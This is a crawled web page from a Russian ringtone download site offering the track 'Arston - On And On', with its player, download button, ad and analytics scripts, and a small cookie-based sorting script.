

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ringo.su/arston-on-and-on.html
body_size: 8890
content:
<!DOCTYPE html>
<html>

<head>
<script src="/rot/abu.js"></script>
<!-- <script async type="text/javascript" src="https://ads.digitalcaramel.com/js/ringo.su.js"></script> -->
<!-- <script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script> -->


<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- bro -->
<script type="text/javascript" src="https://brodownload6s.site/code/gfrtinrvgi5ha3ddf4ztcmrt" async></script>


<!-- digitalc -->
<!--<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const dcJs = document.createElement('script'); 
  dcJs.src = "https://ads.digitalcaramel.com/js/ringo.su.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>
    -->

<!-- dc catfish-->
<!--<div id="adfox_163090691608088690"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
    -->

<!-- adprof -->
<!-- <script async src="https://jhdnntmkom.com/v2/186971/8067fb90334d2821c1566a96ee5874f2f1e2c1dd.js"></script> -->


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="description" content="Скачать рингтон Arston - On And On для мобильного телефона, смартфона или планшета в mp3 формате.">
	
	<meta name="google-site-verification" content="MK-Xs8qFhdkT3bqChx1C48R0eR322tXKpqfBOigi3UM" />
	<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=0.1">
    <link rel="stylesheet" href="/css/style.css?v=0.1533">
	<link rel="stylesheet" href="/css/font-awesome.min.css">
	<link rel="stylesheet" href="/css/progres-bar.css">
<!--  -->


    <!-- #SMB -->
    <script src="/js/sort_it.js"></script>
    <link rel="stylesheet" href="/css/sort.css">

    <title>Arston - On And On рингтон скачать на телефон</title>

<meta name="yandex-verification" content="7187241585aae9d9" />


</head>


<!-- click push -->
<!-- <script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="22666"></script> -->

   











<body>

<div class="container">

    <div class="wrapper">
        <nav id="sidebar">
            <div id="dismiss">
                <i class="fa fa-arrow-left"></i>
            </div>
			
            <div class="sidebar-header">
                <h3><a href="/" title="на главную">Рингтоны</a></h3>
            </div>
			
            <ul class="list-unstyled CTAs">
				<!--<div class="input-group">
				  <input class="form-control" type="text" placeholder="Найти рингтон">
				  <div class="input-group-append">
					<button class="input-group-text"><i class="fa fa-search" aria-hidden="true"></i></button>
				  </div>
				</div>-->


<!--<script async src="https://cse.google.com/cse.js?cx=003338181605612861730:m13hcugm3ub"></script>
<div class="gcse-searchbox-only"></div> -->

 
            </ul>
<style>
    li.sidebar.selected{color: #7386D5;	background: #fff;}
    li span.count{margin-left:5px;font-size: small;}

.snm {margin-bottom: 20px;    padding: 15px;    text-align: center;    color: white;    background: #2890ff;}  .snm:hover {opacity:0.8}



</style>
            <ul class="list-unstyled">
                <p>Категории</p>
							<li class="sidebar">
                    			<a href="/2024/">2024<span class="count">(1086)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/2025/">2025<span class="count">(1236)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/easy/">Easy Listening<span class="count">(890)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rnb/">R&B / Soul<span class="count">(1218)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/alternative/">Альтернатива<span class="count">(648)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/indijskie/">Болливуд / Индия<span class="count">(1989)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/gromkie/">Громкие<span class="count">(390)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/child/">Дети / Мультфильмы<span class="count">(717)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/jazz/">Джаз<span class="count">(369)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/foreign/">Зарубежные<span class="count">(842)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/tone/">Звуковые эффекты<span class="count">(1040)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/game/">Игры<span class="count">(1810)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/izfilmov/">Из фильмов<span class="count">(591)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/country/">Кантри<span class="count">(406)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/film/">Кино / Развлечения<span class="count">(34)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/retro/">Классика<span class="count">(1073)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/krasivye/">Красивые<span class="count">(21)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/latin/">Латинские<span class="count">(1638)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/world/">Мировая-музыка<span class="count">(3129)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/budilnik/">На будильник<span class="count">(278)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-lyubimuyu/">На любимую<span class="count">(40)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-mamu/">На маму<span class="count">(103)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/news/">Новости / Политика<span class="count">(190)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/new/">Новые<span class="count">(694)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/pop/">Поп-музыка<span class="count">(6777)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/prazdnik/">Праздники / Поздравления<span class="count">(697)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/fun/">Приколы / Юмор<span class="count">(673)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/animals/">Природа / Животные<span class="count">(528)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/different/">Прочее<span class="count">(1489)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/reggae/">Регги<span class="count">(765)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/religion/">Религия<span class="count">(983)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rock/">Рок / Метал<span class="count">(2586)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/russian/">Русские<span class="count">(2965)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rap/">Рэп<span class="count">(200)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/sms/">Сообщения<span class="count">(1227)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/standart/">Стандартные<span class="count">(210)</span></a>
                		</li>
							<li class="sidebar selected">
                    			<a href="/dance/">Танцевальные<span class="count">(5610)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/top100/">Топ100<span class="count">(84)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/ukrainian/">Украинские<span class="count">(42)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/voice/">Фразы / Поговорки<span class="count">(339)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/hip-hop/">Хип-хоп<span class="count">(3322)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/chanson/">Шансон / Авторская Песня<span class="count">(493)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/electronica/">Электроника<span class="count">(2835)</span></a>
                		</li>
			


            </ul>
			
        </nav>
		
		<div class="overlay"></div>

        <div id="content">
		

            <nav class="navbar navbar-expand-lg navbar-light bg-light">
                <div class="container-fluid">
				
					<a href="/"><img src="/img/logo.png" class="logom" alt="Рингтоны на телефон"></a>
					
                    <button type="button" id="sidebarCollapse" class="btn">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>

                    <button id="autonone" class="btn btn-dark d-inline-block d-lg-none ml-auto" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <i class="fa fa-bars"></i>
                    </button>

                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                        <ul class="nav navbar-nav ml-auto">
                            <li class="nav-item">
                                <a class="nav-link" href="/">Главная</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/claims/">Правообладателям</a>
                            </li> 

<li class="nnnav-item">
<!--                                <a class="nav-link" href="ssilka">ssilka</a> -->

                                     <a class="nav-link" href="https://nsk.sibirki.gold">sibirki</a>



                            </li>


                          <!--  <li class="nav-item">
                                <a class="nav-link" href="/cont.txt">Контакты</a>
                            </li> -->
                        </ul>
                    </div>
                </div>
            </nav>


<style type="text/css">.ya-site-form_inited_no { display: none; }</style>
<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://yandex.ru/search/site/&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;поискринго&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_blank&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:4309496,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:null,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="4309496"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>








			<nav aria-label="breadcrumb">
			  <ol class="breadcrumb">
				<li class="breadcrumb-item"><a href="/">Рингтоны</a></li>
				<li class="breadcrumb-item"><a href="/dance/">Танцевальные</a></li>
				<li class="breadcrumb-item active" aria-current="page">Arston - On And On</li>
			  </ol>
			</nav>


 <!--<script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="674589537eb4a5f06cf4a6fb-text/javascript"></script>-->
<!-- top singl-->


<!-- gnezdo main -->
<!--<script src='https://news.gewfwdgd.site/loader.min.js' crossorigin='use-credentials' async></script>-->



<center>
<div style="margin:20px 0 20px 0">


<!-- top -->
<!--<div class="js-relap-anchor" data-relap-id="jSAge718LtYs1dXV"></div>-->


<!-- 1 block -->
<!-- Yandex.RTB R-A-15698330-1 -->
<div id="yandex_rtb_R-A-15698330-1"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-1",
        "renderTo": "yandex_rtb_R-A-15698330-1"
    })
})
</script>


<!-- dc 2 -->
<!--<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>-->


<!-- gnezdo block -->
<!--<div id='containerId308835'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 308835,
                containerId: 'containerId308835'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
 -->

   <!--
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="1660554779"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->


<!--
<div id="yandex_rtb_R-A-563083-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-10",
                renderTo: "yandex_rtb_R-A-563083-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>-->




<!-- gnezdo top -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308834' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308834,
            			containerId: 'containerId308834'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script> -->
        


<!--            
<div id="adfox_164727982607247730"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727982607247730',
            params: {
                p1: 'cszhy',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727982607247730')
}, 30000);
</script>
-->         



       <!--

<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>
    -->
<!--
<div id="adfox_162849168713712486"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162849168713712486',
            params: {
                p1: 'cqhqv',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162849168713712486')

}, 30000);
</script>
         -->
</div></center>






            <h1>Arston - On And On &mdash; рингтон на телефон</h1>
			<p>Нажмите воспроизвести, чтобы оценить рингтон без загрузки</p>



			<div class="media align-items-center medbr">
				<div class="mediPlayer" style="padding-right:.5rem">
					<audio class="listen" preload="none" data-size="50" src="/play/arston-on-and-on"></audio>
				</div>
				<div class="media-body overflow-hidden" style="text-align: left;">
					<p class="card-text mb-0">Arston - On And On</p>
					<p class="card-text mb-0" style="font-size: 12px;font-weight:400">0:29 мин</p>
				</div> 
			</div>

			<table class="table">
			  <tbody>
				<tr>
				  <th scope="row"><i class="fa fa-music"></i> Категория</th>
				  <td><a class="catlin" href="/dance/">Танцевальные</a></td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-clock-o"></i> Время</th>
				  <td>0:29 мин</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-o"></i> Формат</th>
				  <td>mp3</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-audio-o"></i> Качество</th>
				  <td>128 кбит/с</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-download"></i> Размер</th>
				  <td>458.00 Kb</td>
				</tr>
				<!-- mode! -->
				<tr>
					<th scope="row"><i class="fa fa-headphones"></i> Прослушено, раз</th>
					<td>44</td>
				</tr>
				<tr>
					<th scope="row"><i class="fa fa-save"></i> Скачано, раз</th>
					<td>0</td>
				</tr>
			  </tbody>
			</table>
			
			<!--<div class="ads">

			</div>-->


			<p>Чтобы скачать рингтон «Arston - On And On» для мобильного телефона, смартфона или планшета в mp3 формате, нажмите на кнопку «Скачать» или прослушайте другие нарезки из категории «Танцевальные»</p>
<center>
<div style="margin:15px 0 35px 0">



<!-- 2 block -->
<!-- Yandex.RTB R-A-15698330-2 -->
<div id="yandex_rtb_R-A-15698330-2"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-2",
        "renderTo": "yandex_rtb_R-A-15698330-2"
    })
})
</script>


     <!-- pered sca4 -->
<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->


<!-- dc1 -->
<!--<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->




<!--
<script type='text/javascript' src='https://dotofverse.com/services/?id=175099'></script>

<div id='e4745a4892'></div>

<script type='text/javascript' data-cfasync='false'>
let e4745a4892_cnt = 0;
let e4745a4892_interval = setInterval(function(){
if (typeof e4745a4892_country !== 'undefined') {
clearInterval(e4745a4892_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4745a4892_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4745a4892_domain + '/' + e4745a4892_path + '/' + e4745a4892_file + '.js?29179&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4745a4892_cnt += 1;
if (e4745a4892_cnt >= 60) {
clearInterval(e4745a4892_interval);
}
}
}, 500);
</script>
-->






<!--
<div id="adfox_165460701204082474"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_165460701204082474',
            params: {
                p1: 'cukpv',
                p2: 'gxmo'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_165460701204082474')
}, 30000);
</script>
-->





<!-- gnezdo -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308451' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308451,
            			containerId: 'containerId308451'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        
-->





</div></center>


<div style="2margin:15px 0 35px 0">
</div> 


<button class="btn btn-outline-primary" onclick="DF();"><i class="fa fa-download"></i> Скачать рингтон</button>
<script>
	function DF() {
		let dff = document.createElement('iframe');
		dff.style.display = 'none';
		dff.src = "/file/arston-on-and-on";
		document.querySelector('body').append(dff);
	}
</script>				
			<!-- #SMB rating  -->
			<div class="sp"><div class="rating"><!--{{RATING}}-->
<link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script><p class="r_question">Понравился рингтон? Оцените, пожалуйста, по 5-бальной шкале!</p><!-- rating bar call --><!-- DrawRating! -->
<div class="ratingblock" style="display: none;"><div id="unit_long101">  <ul id="unit_ul101" class="unit-rating" style="width:160px;">     <li class="current-rating" style="width:0px;">Текущее nan/5</li><li><a href="/rating/db.php?j=1&amp;q=101&amp;t=3.142.77.84&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li><li><a href="/rating/db.php?j=2&amp;q=101&amp;t=3.142.77.84&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li><li><a href="/rating/db.php?j=3&amp;q=101&amp;t=3.142.77.84&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li><li><a href="/rating/db.php?j=4&amp;q=101&amp;t=3.142.77.84&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li><li><a href="/rating/db.php?j=5&amp;q=101&amp;t=3.142.77.84&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>  </ul><p><!--101 -->Рейтинг: <strong> 0</strong>/5 (0 голосовало)  </p></div></div><!--{{RATING}}-->
</div></div>

			<!-- <div class="line"></div> -->
			
			


 <!--<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='y--Wi48LF-oXDwoP'></script>"></iframe>-->
<!-- bottom singl-->

<div style="margin:20px 0 20px 0">


<!-- bottom singl-->
<!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="6742039800"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
     -->

<!--  <div id="yandex_rtb_R-A-563083-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-13",
                renderTo: "yandex_rtb_R-A-563083-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

     -->


<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->

<!-- gnezdo bottom -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308835' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308835,
            			containerId: 'containerId308835'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>  -->
        

<!--
<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->






</div> 


			<h2>Оставить отзыв</h2>
			<p>Напишите свое мнение о рингтоне</p>
			<form action="">
			  <fieldset>
				<div class="form-group">
				  <input type="name" class="form-control" placeholder="Ваше имя">
				</div>
			  
				<div class="form-group">
				  <textarea class="form-control" rows="5" placeholder="Что вы думаете?"></textarea>
				</div>
				<button type="submit" class="btn btn-outline-secondary"><i class="fa fa-pencil-square-o"></i> Написать</button>
			  </fieldset>
			</form>

        </div>
    </div>

<!--catfish -->

<!--<div id="adfox_163090691608088690"></div>-->
<!-- <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> -->

<!-- ya poisk -->

<!-- catfish -->
<!-- Yandex.RTB R-A-15698330-3 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-3",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>


	<footer class="page-footer font-small blue">
	  <div class="footer-copyright text-center py-2">© 2026 ringo.su<br><a href="/claims/">Правообладателям</a> <!-- | <a href="/feedback/">Обратная связь</a> --></div>
	  <div class="text-center py-2">
	  
		<!--LiveInternet counter--><script type="text/javascript">
		document.write('<a href="//www.liveinternet.ru/click" '+
		'target="_blank"><img src="//counter.yadro.ru/hit?t58.10;r'+
		escape(document.referrer)+((typeof(screen)=='undefined')?'':
		';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
		screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
		';h'+escape(document.title.substring(0,150))+';'+Math.random()+
		'" alt="" title="LiveInternet" '+
		'border="0" width="88" height="31"><\/a>')
		</script><!--/LiveInternet-->
	  
	  </div>
	  
	</footer>

</div>
<script src="/js/solid.js"></script>
<script src="/js/jquery.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/player.js?v=0.00011"></script>
<!-- <script src="https://www.google.com/recaptcha/api.js"></script> -->
<script type="text/javascript">
	$(document).ready(function () {
		$('.mediPlayer').mediaPlayer();
		
		$('#more').click(function () {
			this.blur();

			var id = $(this).data("id");
			$.get("/more.php?id=" + id, function (data) {
				if (data) {
					$("#search_results").append(data);
				} else {
					$("#more").hide();
				}
			});
			return false;
		});
	
		$('#sidebarCollapse').on('click', function () {
			$('#sidebar').addClass('active');
			$('.overlay').addClass('active');
			$('.collapse.in').toggleClass('in');
			$('a[aria-expanded=true]').attr('aria-expanded', 'false');
			$('body').addClass("hide-scroll");
		});
		
		$('#dismiss, .overlay').on('click', function () {
			$('#sidebar').removeClass('active');
			$('.overlay').removeClass('active');
			$('body').removeClass("hide-scroll");
		});


		$('.like').on('click', function(){
			var likeid = $(this).data("likeid");
			$("[data-likeid='"+ likeid +"']").removeClass('fa-heart-o').addClass("fa-heart likeactive");
		});

	});

</script>


<script type="text/javascript">
	let vh = window.innerHeight * 0.01;
	
	document.documentElement.style.setProperty('--vh', `${vh}px`);
	
	window.addEventListener('resize', () => {
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);
	});
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55828159, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55828159" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://ringo.su/js/sort_it.js
body_size: 963
content:
let SortBy = getCookie('sortBy');
SortBy === undefined ? SortBy = 'date' : null;
// поставим в селекторе текущую сортировку постов.
function OnLoadDom() {
    let SelectorSorting = document.querySelectorAll("li.sort_li");
    for(i=0;i<SelectorSorting.length;i++){
        if(SelectorSorting[i].dataset.sort === SortBy){
            if(SelectorSorting[i].classList.contains("active")===false){
                SelectorSorting[i].classList.toggle("active");
            }
        }else{
            if(SelectorSorting[i].classList.contains("active")){
                SelectorSorting[i].classList.toggle("active");
            }
        }

        SelectorSorting[i].addEventListener("click",function (e) {
            SortByChange(e);
        });
    }
}
document.addEventListener("DOMContentLoaded", OnLoadDom);

function SortByChange(e)
{
    if(e.target.classList.contains('active')){
        return;
    }
    var options = {expires: 0, path: "/"};//window.location.pathname};
    setCookie('sortBy',e.target.dataset.sort,options);
    window.location = window.location.href;
}

// установка куки
function setCookie(name, value, options) {
    options = options || {};

    var expires = options.expires;

    if (typeof expires == "number" && expires) {
        var d = new Date();
        d.setTime(d.getTime() + expires * 1000);
        expires = options.expires = d;
    }
    if (expires && expires.toUTCString) {
        options.expires = expires.toUTCString();
    }

    value = encodeURIComponent(value);

    var updatedCookie = name + "=" + value;

    for (var propName in options) {
        updatedCookie += "; " + propName;
        var propValue = options[propName];
        if (propValue !== true) {
            updatedCookie += "=" + propValue;
        }
    }

    document.cookie = updatedCookie;
}


// возвращает cookie с именем name, если есть, если нет, то undefined
function getCookie(name) {
    var matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
};